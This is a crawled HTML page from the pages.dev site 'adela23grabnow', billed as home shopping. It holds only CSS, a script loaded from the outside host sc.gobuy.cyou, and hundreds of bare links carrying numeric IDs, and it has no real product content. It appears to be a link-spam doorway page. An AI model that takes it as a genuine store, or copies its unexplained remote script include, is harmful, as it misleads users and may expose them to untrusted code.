

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adela23grabnow.pages.dev/?pes=4000049177577&uid=3MXrxR49o5
body_size: 20044
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="adela23grabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>adela23grabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">adela23grabnow.pages.dev</a></h1><p>adela23grabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001265950747&uid=iHkqIPLLX1">1005001265950747</a></li>
<li><a href="/?pes=1005001430018222&uid=x084i4vwS8">1005001430018222</a></li>
<li><a href="/?pes=32812568507&uid=wDLoJYRDQV">32812568507</a></li>
<li><a href="/?pes=1005001688913246&uid=W3t2HWfY9d">1005001688913246</a></li>
<li><a href="/?pes=4000805100599&uid=VSCnYznpsA">4000805100599</a></li>
<li><a href="/?pes=32948068090&uid=GCVcBKRph5">32948068090</a></li>
<li><a href="/?pes=4001293292957&uid=Ftbc64SwCl">4001293292957</a></li>
<li><a href="/?pes=1005002233417487&uid=xBPVLlerjX">1005002233417487</a></li>
<li><a href="/?pes=4001176186108&uid=qNrFjlGVr8">4001176186108</a></li>
<li><a href="/?pes=1005001907431417&uid=0rFjH8xTBU">1005001907431417</a></li>
<li><a href="/?pes=32946742243&uid=K77HbH9Uax">32946742243</a></li>
<li><a href="/?pes=1005002332974290&uid=8Etn67ZZ3v">1005002332974290</a></li>
<li><a href="/?pes=1005001652413045&uid=6SqyutQK9e">1005001652413045</a></li>
<li><a href="/?pes=4000121675975&uid=5bm9jteavG">4000121675975</a></li>
<li><a href="/?pes=1005002598032240&uid=glSMguAiUb">1005002598032240</a></li>
<li><a href="/?pes=1005001406675098&uid=bQvrTheUoP">1005001406675098</a></li>
<li><a href="/?pes=32954923377&uid=IFpb6M504w">32954923377</a></li>
<li><a href="/?pes=4001218987370&uid=TdkzVHmgFY">4001218987370</a></li>
<li><a href="/?pes=1005001854081829&uid=SH2n61a1NY">1005001854081829</a></li>
<li><a href="/?pes=1005001856420350&uid=PZtpdQyM84">1005001856420350</a></li>
<li><a href="/?pes=4000300446329&uid=3GNgupDLZV">4000300446329</a></li>
<li><a href="/?pes=4001084658466&uid=1b2Cdhqcmp">4001084658466</a></li>
<li><a href="/?pes=1005001373806090&uid=LtfDLj8L23">1005001373806090</a></li>
<li><a href="/?pes=32967100865&uid=O2JqshNZDr">32967100865</a></li>
<li><a href="/?pes=1005001423992476&uid=PRPHzx4kPS">1005001423992476</a></li>
<li><a href="/?pes=32989530689&uid=zwBKPy2Fsw">32989530689</a></li>
<li><a href="/?pes=33002478889&uid=zCm7P6b4vJ">33002478889</a></li>
<li><a href="/?pes=1005001895168241&uid=CujrA59H2W">1005001895168241</a></li>
<li><a href="/?pes=1005002224297456&uid=Bo53TQRj4A">1005002224297456</a></li>
<li><a href="/?pes=32950482715&uid=xLtgPvDOjb">32950482715</a></li>
<li><a href="/?pes=4001294652484&uid=ZL9EOVhwln">4001294652484</a></li>
<li><a href="/?pes=1938720007&uid=SjpsZiSdMd">1938720007</a></li>
<li><a href="/?pes=1005001830203205&uid=6xm5mb4cJy">1005001830203205</a></li>
<li><a href="/?pes=32854266805&uid=QFTBnJFtXY">32854266805</a></li>
<li><a href="/?pes=4000627889512&uid=VvokeNocpf">4000627889512</a></li>
<li><a href="/?pes=4000008093938&uid=Vr5xatx8fc">4000008093938</a></li>
<li><a href="/?pes=32790580275&uid=u00wXgsOsT">32790580275</a></li>
<li><a href="/?pes=1005002324037388&uid=de9riZrPsC">1005002324037388</a></li>
<li><a href="/?pes=1005002476960771&uid=1gozJREgg2">1005002476960771</a></li>
<li><a href="/?pes=32906845347&uid=y3Tw3YOUsB">32906845347</a></li>
<li><a href="/?pes=1005001710044860&uid=fjSTHQwdvj">1005001710044860</a></li>
<li><a href="/?pes=1005001914893163&uid=XgeILS9gQl">1005001914893163</a></li>
<li><a href="/?pes=1005001656615409&uid=A4MhopPKcs">1005001656615409</a></li>
<li><a href="/?pes=4000345472590&uid=Md1p7Bsk1U">4000345472590</a></li>
<li><a href="/?pes=4000847952773&uid=A5RaDy3wDD">4000847952773</a></li>
<li><a href="/?pes=1005001552994135&uid=NFPxfyp0Ga">1005001552994135</a></li>
<li><a href="/?pes=32986877686&uid=SVz7UfMPzC">32986877686</a></li>
<li><a href="/?pes=4000262847186&uid=39X9zhc0ad">4000262847186</a></li>
<li><a href="/?pes=32863990861&uid=s00Ae055bF">32863990861</a></li>
<li><a href="/?pes=4001019402408&uid=fPz0CUed8t">4001019402408</a></li>
<li><a href="/?pes=1005001303474601&uid=wKKnr41xD7">1005001303474601</a></li>
<li><a href="/?pes=32784675504&uid=AwU9vwk1HO">32784675504</a></li>
<li><a href="/?pes=4000935602309&uid=BMyD48LqlQ">4000935602309</a></li>
<li><a href="/?pes=1005002205511140&uid=r04TIpU2pj">1005002205511140</a></li>
<li><a href="/?pes=1005001580312890&uid=5Gueks3ww6">1005001580312890</a></li>
<li><a href="/?pes=4001251991061&uid=V3SPIMmESL">4001251991061</a></li>
<li><a href="/?pes=4001328611120&uid=DjP4R6ERlK">4001328611120</a></li>
<li><a href="/?pes=32869181230&uid=3eMguZRVOT">32869181230</a></li>
<li><a href="/?pes=4000755799120&uid=k5t6jfxZlL">4000755799120</a></li>
<li><a href="/?pes=1005002488244383&uid=I2U3iqLoUx">1005002488244383</a></li>
<li><a href="/?pes=1005002665501698&uid=xgrBfKCw9D">1005002665501698</a></li>
<li><a href="/?pes=1005001412878772&uid=RXghqspSXY">1005001412878772</a></li>
<li><a href="/?pes=4000291564986&uid=REb0M8a7zT">4000291564986</a></li>
<li><a href="/?pes=32970759039&uid=3Cf7EBDIzB">32970759039</a></li>
<li><a href="/?pes=32974133869&uid=5b5m4mMt5O">32974133869</a></li>
<li><a href="/?pes=33015895887&uid=Z1HL4I5UcQ">33015895887</a></li>
<li><a href="/?pes=4001032484356&uid=0Jbd0vrmof">4001032484356</a></li>
<li><a href="/?pes=4001175457847&uid=JWAudkoMIf">4001175457847</a></li>
<li><a href="/?pes=1005001908802164&uid=LRvl6gMF32">1005001908802164</a></li>
<li><a href="/?pes=33026440225&uid=B5BcDYjowq">33026440225</a></li>
<li><a href="/?pes=1005001621464211&uid=NrbpcM3YAj">1005001621464211</a></li>
<li><a href="/?pes=1005001927542846&uid=JXJ43EfbTm">1005001927542846</a></li>
<li><a href="/?pes=1005001621070555&uid=Lv7UbvTJDe">1005001621070555</a></li>
<li><a href="/?pes=1005002598796296&uid=zbohgLgIVY">1005002598796296</a></li>
<li><a href="/?pes=4000717271818&uid=5pA4TOcMY9">4000717271818</a></li>
<li><a href="/?pes=1005001584741374&uid=qiIpxWbqYi">1005001584741374</a></li>
<li><a href="/?pes=1005001901651133&uid=NWSAKzWi8r">1005001901651133</a></li>
<li><a href="/?pes=32778938353&uid=UvG13swNUP">32778938353</a></li>
<li><a href="/?pes=1005001731168410&uid=GpZkl3C98Z">1005001731168410</a></li>
<li><a href="/?pes=4000752622201&uid=7uZs7INp5n">4000752622201</a></li>
<li><a href="/?pes=503461373&uid=pVWKTx2Cni">503461373</a></li>
<li><a href="/?pes=1005002583280645&uid=2dLQNwVxjs">1005002583280645</a></li>
<li><a href="/?pes=32910342636&uid=RbIchro2vM">32910342636</a></li>
<li><a href="/?pes=4000522995194&uid=58nWEiSn99">4000522995194</a></li>
<li><a href="/?pes=32981731202&uid=mjbnTvX4m3">32981731202</a></li>
<li><a href="/?pes=32898317758&uid=6KaqX6Yjgr">32898317758</a></li>
<li><a href="/?pes=32846853914&uid=ss2m5MoCW3">32846853914</a></li>
<li><a href="/?pes=1005002529007419&uid=GtU3hRBsJm">1005002529007419</a></li>
<li><a href="/?pes=1005001785886305&uid=7tKUF5pa8l">1005001785886305</a></li>
<li><a href="/?pes=1005002317254570&uid=jgIZISf8RC">1005002317254570</a></li>
<li><a href="/?pes=32884803685&uid=3R8AtVnwLO">32884803685</a></li>
<li><a href="/?pes=1005001703377839&uid=sya5e8YhmZ">1005001703377839</a></li>
<li><a href="/?pes=4000036509029&uid=ppUK4HapW4">4000036509029</a></li>
<li><a href="/?pes=1005001537381998&uid=S3wq9q8sWL">1005001537381998</a></li>
<li><a href="/?pes=1857787956&uid=AKNJOkoOqW">1857787956</a></li>
<li><a href="/?pes=32969048188&uid=pYkEiFZdWZ">32969048188</a></li>
<li><a href="/?pes=4001257201582&uid=S1vp9si7Vq">4001257201582</a></li>
<li><a href="/?pes=1005001496480995&uid=8DramQzmy2">1005001496480995</a></li>
<li><a href="/?pes=1005001882628352&uid=q3xlhd3tLY">1005001882628352</a></li>
<li><a href="/?pes=4000995168802&uid=QyFsGLVFaJ">4000995168802</a></li>
<li><a href="/?pes=4000670401837&uid=b3vplnk3Wv">4000670401837</a></li>
<li><a href="/?pes=1005001731538074&uid=BffHk7rFDS">1005001731538074</a></li>
<li><a href="/?pes=33037579322&uid=RnZ0UJ3riF">33037579322</a></li>
<li><a href="/?pes=1005002490286493&uid=6kboDtwX8d">1005002490286493</a></li>
<li><a href="/?pes=1005001616783317&uid=gig147FqIw">1005001616783317</a></li>
<li><a href="/?pes=4001071818254&uid=Uf6r4aRq2p">4001071818254</a></li>
<li><a href="/?pes=32958394439&uid=Ie9YSHxrMz">32958394439</a></li>
<li><a href="/?pes=1005001303132615&uid=OzBOjlzAm6">1005001303132615</a></li>
<li><a href="/?pes=32863854402&uid=Q7ebNsramG">32863854402</a></li>
<li><a href="/?pes=4000130608096&uid=WhsY5QQPj8">4000130608096</a></li>
<li><a href="/?pes=1005002305944514&uid=QoiyxsCIMm">1005002305944514</a></li>
<li><a href="/?pes=1005001321102826&uid=s2VhT6a4Cf">1005001321102826</a></li>
<li><a href="/?pes=1005002534039368&uid=jtgoliN95J">1005002534039368</a></li>
<li><a href="/?pes=1005001899897489&uid=ntA2V8owJT">1005001899897489</a></li>
<li><a href="/?pes=4000315700539&uid=T5JZGwVXOc">4000315700539</a></li>
<li><a href="/?pes=4001128864933&uid=zbzVmSk1Mv">4001128864933</a></li>
<li><a href="/?pes=4000982662582&uid=cQIAVtOJFt">4000982662582</a></li>
<li><a href="/?pes=1005001836210434&uid=mBe1EQQHnK">1005001836210434</a></li>
<li><a href="/?pes=1005001977393443&uid=qA6CElp6el">1005001977393443</a></li>
<li><a href="/?pes=1005001726263030&uid=55J6fvYa8F">1005001726263030</a></li>
<li><a href="/?pes=1005002599681655&uid=0Fbfqm3EjK">1005002599681655</a></li>
<li><a href="/?pes=4000237630479&uid=XMfCjPAYXJ">4000237630479</a></li>
<li><a href="/?pes=4000054174524&uid=QqN8dw0Ttz">4000054174524</a></li>
<li><a href="/?pes=1005001681486387&uid=nU3pcz7Qg4">1005001681486387</a></li>
<li><a href="/?pes=32952583136&uid=ZhwrL099KG">32952583136</a></li>
<li><a href="/?pes=1005001869382316&uid=vIWq54gjyZ">1005001869382316</a></li>
<li><a href="/?pes=4000157624470&uid=8RPCxFNUBT">4000157624470</a></li>
<li><a href="/?pes=32870446913&uid=UOwSmJMfJu">32870446913</a></li>
<li><a href="/?pes=32949514459&uid=eoNcZjPNdi">32949514459</a></li>
<li><a href="/?pes=4000687268161&uid=VkiPQKjiJl">4000687268161</a></li>
<li><a href="/?pes=1005002081417528&uid=4aHGz8hrq8">1005002081417528</a></li>
<li><a href="/?pes=32957660005&uid=LpHjjr5OEA">32957660005</a></li>
<li><a href="/?pes=32889168467&uid=ZUich1dEnh">32889168467</a></li>
<li><a href="/?pes=1005001952888580&uid=6zWkClWW43">1005001952888580</a></li>
<li><a href="/?pes=4001107333691&uid=dHjUE9hqp9">4001107333691</a></li>
<li><a href="/?pes=1005002095043068&uid=QLOzkUujqR">1005002095043068</a></li>
<li><a href="/?pes=4000163138665&uid=bLmP1ILSXv">4000163138665</a></li>
<li><a href="/?pes=32695018080&uid=kXTKRxacdG">32695018080</a></li>
<li><a href="/?pes=1005001921934453&uid=1TzoeH4cBy">1005001921934453</a></li>
<li><a href="/?pes=1005001419132325&uid=ftO16k12F6">1005001419132325</a></li>
<li><a href="/?pes=4000809049594&uid=rmJdzFoQAQ">4000809049594</a></li>
<li><a href="/?pes=33019650089&uid=uhI4at07ln">33019650089</a></li>
<li><a href="/?pes=1005001587986353&uid=xEInKfRLSW">1005001587986353</a></li>
<li><a href="/?pes=4000036082456&uid=BIgNINUKza">4000036082456</a></li>
<li><a href="/?pes=4001046518080&uid=uh3EAI2zxi">4001046518080</a></li>
<li><a href="/?pes=32772855357&uid=A7L1iTDom3">32772855357</a></li>
<li><a href="/?pes=1005002212314044&uid=52jc4dLD48">1005002212314044</a></li>
<li><a href="/?pes=4000628043911&uid=Zh8Y6DDzk0">4000628043911</a></li>
<li><a href="/?pes=4001037832536&uid=iKiISGaHZl">4001037832536</a></li>
<li><a href="/?pes=4001119526622&uid=lfnzdMRrWG">4001119526622</a></li>
<li><a href="/?pes=32853082164&uid=4S4mKPyIuF">32853082164</a></li>
<li><a href="/?pes=4000181160947&uid=sLZxkCzrjA">4000181160947</a></li>
<li><a href="/?pes=32797129504&uid=fbiSGPY6Di">32797129504</a></li>
<li><a href="/?pes=4000994742010&uid=e4HCFEftEw">4000994742010</a></li>
<li><a href="/?pes=33045816013&uid=A5lEbjS4iK">33045816013</a></li>
<li><a href="/?pes=4000695010665&uid=Zmos5CUhmB">4000695010665</a></li>
<li><a href="/?pes=33001138715&uid=PdGbhAVKvD">33001138715</a></li>
<li><a href="/?pes=4000986708914&uid=Cvyf56nvWH">4000986708914</a></li>
<li><a href="/?pes=32947704427&uid=xRt6XC4HwF">32947704427</a></li>
<li><a href="/?pes=32971312674&uid=SmbFt1DohS">32971312674</a></li>
<li><a href="/?pes=1005002247220327&uid=EWy6DgHY4l">1005002247220327</a></li>
<li><a href="/?pes=1005001851953842&uid=6mJaXqmAxe">1005001851953842</a></li>
<li><a href="/?pes=1005001917948543&uid=FERw3HBWLT">1005001917948543</a></li>
<li><a href="/?pes=1005002287172606&uid=avHZ0T2gud">1005002287172606</a></li>
<li><a href="/?pes=1005001831028512&uid=4YZitaOdK4">1005001831028512</a></li>
<li><a href="/?pes=1005002105028760&uid=tDV5Q6Ln2G">1005002105028760</a></li>
<li><a href="/?pes=33027977155&uid=STNBeBuohK">33027977155</a></li>
<li><a href="/?pes=1005001965808569&uid=4VuZRzoiRv">1005001965808569</a></li>
<li><a href="/?pes=4001128114790&uid=qSgcQkMM00">4001128114790</a></li>
<li><a href="/?pes=1005002251932900&uid=zr32QQ1V1h">1005002251932900</a></li>
<li><a href="/?pes=4000096264484&uid=pQJ5X0uNx7">4000096264484</a></li>
<li><a href="/?pes=4001142614335&uid=OPpMawBsg0">4001142614335</a></li>
<li><a href="/?pes=32955714671&uid=Gnz6GT7A5q">32955714671</a></li>
<li><a href="/?pes=1005001926377338&uid=zz1Jtt09M2">1005001926377338</a></li>
<li><a href="/?pes=1005001625139022&uid=PZlVGrmP01">1005001625139022</a></li>
<li><a href="/?pes=1005001737143962&uid=stSjg3MVGA">1005001737143962</a></li>
<li><a href="/?pes=1005002318523909&uid=ozKd5TNK4p">1005002318523909</a></li>
<li><a href="/?pes=4000096473657&uid=Xn5NieFllp">4000096473657</a></li>
<li><a href="/?pes=4001199285513&uid=LDVOaaByre">4001199285513</a></li>
<li><a href="/?pes=1005002495790634&uid=cYpGX6Gosz">1005002495790634</a></li>
<li><a href="/?pes=4000828265770&uid=YOKnLnqy7s">4000828265770</a></li>
<li><a href="/?pes=1005002042810316&uid=XXj8J3cwhm">1005002042810316</a></li>
<li><a href="/?pes=1005001873691207&uid=UGGogkzloT">1005001873691207</a></li>
<li><a href="/?pes=4001028348458&uid=sRQTWq6g2H">4001028348458</a></li>
<li><a href="/?pes=4000909249937&uid=s9XoZc0yxz">4000909249937</a></li>
<li><a href="/?pes=1005001949379950&uid=Qg8J39enHx">1005001949379950</a></li>
<li><a href="/?pes=4001055165335&uid=E0rGT1zhva">4001055165335</a></li>
<li><a href="/?pes=1005002662522460&uid=kgpsytUIUj">1005002662522460</a></li>
<li><a href="/?pes=1005001978018035&uid=9EEQqFwgL2">1005001978018035</a></li>
<li><a href="/?pes=1005002481983341&uid=Uu9rrMekCY">1005002481983341</a></li>
<li><a href="/?pes=10000047346246&uid=Mqc5KZXzkR">10000047346246</a></li>
<li><a href="/?pes=4001075825970&uid=o4Olo7vqx8">4001075825970</a></li>
<li><a href="/?pes=4000997160283&uid=FPJqFUHjan">4000997160283</a></li>
<li><a href="/?pes=4000167149086&uid=dSskxhtszn">4000167149086</a></li>
<li><a href="/?pes=4000938459687&uid=wp5xLUupdL">4000938459687</a></li>
<li><a href="/?pes=1005001908585045&uid=eMgaHGLUQX">1005001908585045</a></li>
<li><a href="/?pes=32971261218&uid=rhQMEYngNM">32971261218</a></li>
<li><a href="/?pes=4001251823216&uid=Hhty8ilXx3">4001251823216</a></li>
<li><a href="/?pes=32767429560&uid=8nMXZ4jdWI">32767429560</a></li>
<li><a href="/?pes=1005001967796820&uid=4ARp8hU0BA">1005001967796820</a></li>
<li><a href="/?pes=1005001316456148&uid=huGreQEdAr">1005001316456148</a></li>
<li><a href="/?pes=32939677022&uid=nmdDHYRW7X">32939677022</a></li>
<li><a href="/?pes=4000184148179&uid=GMnVRSB8Wf">4000184148179</a></li>
<li><a href="/?pes=32970376573&uid=EgIbSXHw8E">32970376573</a></li>
<li><a href="/?pes=4000036899894&uid=3DrzTLTbBY">4000036899894</a></li>
<li><a href="/?pes=1005002357676643&uid=No1oIbZwCi">1005002357676643</a></li>
<li><a href="/?pes=32824737343&uid=qi63VPHH6Q">32824737343</a></li>
<li><a href="/?pes=1005002353809158&uid=AvPDK8WHEV">1005002353809158</a></li>
<li><a href="/?pes=1005002137343093&uid=prvVUpIWSN">1005002137343093</a></li>
<li><a href="/?pes=33014991363&uid=y0lPHUmkiv">33014991363</a></li>
<li><a href="/?pes=32910060794&uid=1nYo5HUXXY">32910060794</a></li>
<li><a href="/?pes=32837836300&uid=c5RWpi8S6W">32837836300</a></li>
<li><a href="/?pes=1005002638016553&uid=5hgdH5bvc0">1005002638016553</a></li>
<li><a href="/?pes=4001094481695&uid=k8xsrzK3nB">4001094481695</a></li>
<li><a href="/?pes=33034080395&uid=agUf6b4UlS">33034080395</a></li>
<li><a href="/?pes=1005001683821983&uid=TjkEZRDLDY">1005001683821983</a></li>
<li><a href="/?pes=32746840649&uid=gOhg5R9f7s">32746840649</a></li>
<li><a href="/?pes=32887620999&uid=hWirpOAJ5T">32887620999</a></li>
<li><a href="/?pes=32976200047&uid=FHhJu5P26R">32976200047</a></li>
<li><a href="/?pes=4000201881257&uid=7Oumzc4Y4y">4000201881257</a></li>
<li><a href="/?pes=4001041499611&uid=jDI5hi7abu">4001041499611</a></li>
<li><a href="/?pes=1005002259170628&uid=kOD7nRWGIX">1005002259170628</a></li>
<li><a href="/?pes=4000169263709&uid=o7bMUdV0v6">4000169263709</a></li>
<li><a href="/?pes=32700853337&uid=AmdSQRuJJN">32700853337</a></li>
<li><a href="/?pes=1005001306087354&uid=bLMqbNKOK3">1005001306087354</a></li>
<li><a href="/?pes=32891104952&uid=cbW2elJBWZ">32891104952</a></li>
<li><a href="/?pes=33058329973&uid=L1QYhH2x8G">33058329973</a></li>
<li><a href="/?pes=32926852083&uid=vq94CEWLIw">32926852083</a></li>
<li><a href="/?pes=1005002518393243&uid=uRQrbLAkk5">1005002518393243</a></li>
<li><a href="/?pes=4000412971110&uid=phcnWDk7eK">4000412971110</a></li>
<li><a href="/?pes=33010005638&uid=zPythCmGQp">33010005638</a></li>
<li><a href="/?pes=4000330258316&uid=gWbVGIkSUe">4000330258316</a></li>
<li><a href="/?pes=32367382774&uid=UcEyZk2RRi">32367382774</a></li>
<li><a href="/?pes=4000343351492&uid=5H2j1T9lj1">4000343351492</a></li>
<li><a href="/?pes=1005001813854766&uid=HF2QQDwu9N">1005001813854766</a></li>
<li><a href="/?pes=4000049177577&uid=uX3fAGFRN0">4000049177577</a></li>
<li><a href="/?pes=4000472202767&uid=jeBpPjHKhW">4000472202767</a></li>
<li><a href="/?pes=1005001965405832&uid=kONdma7x2B">1005001965405832</a></li>
<li><a href="/?pes=4000511221635&uid=x2qkF49vlO">4000511221635</a></li>
<li><a href="/?pes=4000423636492&uid=utiO5PYeyA">4000423636492</a></li>
<li><a href="/?pes=1005001669539721&uid=mV0QDNTU03">1005001669539721</a></li>
<li><a href="/?pes=1005001315211049&uid=WnWUbGrncB">1005001315211049</a></li>
<li><a href="/?pes=1005002664316225&uid=G5mEdpaRuC">1005002664316225</a></li>
<li><a href="/?pes=4000935085722&uid=AwM8Re1S53">4000935085722</a></li>
<li><a href="/?pes=1005001836134478&uid=mdWyuMF6pX">1005001836134478</a></li>
<li><a href="/?pes=32921203163&uid=gDm0GktSg1">32921203163</a></li>
<li><a href="/?pes=4000392198967&uid=6Puu3GiJRt">4000392198967</a></li>
<li><a href="/?pes=32823294005&uid=iWY9aoVwPs">32823294005</a></li>
<li><a href="/?pes=1005001714960676&uid=nbFZ9zI4cW">1005001714960676</a></li>
<li><a href="/?pes=1005001675500125&uid=WKEzWEuOBL">1005001675500125</a></li>
<li><a href="/?pes=1005001343109326&uid=jH6A0uAlWe">1005001343109326</a></li>
<li><a href="/?pes=32959666961&uid=9t77sYyGJT">32959666961</a></li>
<li><a href="/?pes=1005001703678355&uid=Hw8xBdj5D9">1005001703678355</a></li>
<li><a href="/?pes=1005001913804660&uid=YqhcenSdTK">1005001913804660</a></li>
<li><a href="/?pes=32855808784&uid=RL7gdRtjwa">32855808784</a></li>
<li><a href="/?pes=32990288999&uid=0vVftX2Fjk">32990288999</a></li>
<li><a href="/?pes=32273830526&uid=aTT50E3axn">32273830526</a></li>
<li><a href="/?pes=32948803118&uid=Lbo3xClBQG">32948803118</a></li>
<li><a href="/?pes=1005002518700075&uid=tUQAC6jvHV">1005002518700075</a></li>
<li><a href="/?pes=4001054278091&uid=5JKLwbAGhe">4001054278091</a></li>
<li><a href="/?pes=4000759351630&uid=pgP4KDat28">4000759351630</a></li>
<li><a href="/?pes=33047984126&uid=NpdjLfr18Z">33047984126</a></li>
<li><a href="/?pes=33009810384&uid=aCh6zfyyNR">33009810384</a></li>
<li><a href="/?pes=1005001835026975&uid=C4zUCMabrR">1005001835026975</a></li>
<li><a href="/?pes=4001157109277&uid=6dqVfJV6wO">4001157109277</a></li>
<li><a href="/?pes=32855905176&uid=Be9Agr7io5">32855905176</a></li>
<li><a href="/?pes=4001019225783&uid=LvbW4JeFMw">4001019225783</a></li>
<li><a href="/?pes=4000355156525&uid=MQWnWJqb6Q">4000355156525</a></li>
<li><a href="/?pes=32848871946&uid=hMRwobxvB8">32848871946</a></li>
<li><a href="/?pes=1005001813970969&uid=oG5HNLuXM0">1005001813970969</a></li>
<li><a href="/?pes=32963936191&uid=Z80xCPGJWd">32963936191</a></li>
<li><a href="/?pes=1005001568745419&uid=r5EU9JuxzA">1005001568745419</a></li>
<li><a href="/?pes=32889994643&uid=0qQvW9Lqeo">32889994643</a></li>
<li><a href="/?pes=4001260726407&uid=WJHhFivfFo">4001260726407</a></li>
<li><a href="/?pes=4000382265332&uid=JRgzEmMuJn">4000382265332</a></li>
<li><a href="/?pes=1005001845472988&uid=g0XkAKIWR5">1005001845472988</a></li>
<li><a href="/?pes=1005001609703794&uid=GUu5PdTtLf">1005001609703794</a></li>
<li><a href="/?pes=1005001438402907&uid=Mu2uOpppyK">1005001438402907</a></li>
<li><a href="/?pes=1005002018972141&uid=6ybLEGzRaP">1005002018972141</a></li>
<li><a href="/?pes=4001137723646&uid=Os5eLSX6Ft">4001137723646</a></li>
<li><a href="/?pes=32366841819&uid=PPJpLk8x4O">32366841819</a></li>
<li><a href="/?pes=1005002288394065&uid=hjZpt0whU3">1005002288394065</a></li>
<li><a href="/?pes=4000628282476&uid=xF4kvL6w1a">4000628282476</a></li>
<li><a href="/?pes=4000562937705&uid=RCHyTlrCvP">4000562937705</a></li>
<li><a href="/?pes=10000015872998&uid=aWgSaEKKMa">10000015872998</a></li>
<li><a href="/?pes=1005002038945770&uid=IKqjpLJj91">1005002038945770</a></li>
<li><a href="/?pes=1005002422796260&uid=RHtc4v68oI">1005002422796260</a></li>
<li><a href="/?pes=4000087661878&uid=H8u7v37uhD">4000087661878</a></li>
<li><a href="/?pes=1005002008365693&uid=Y4vGd3QDjR">1005002008365693</a></li>
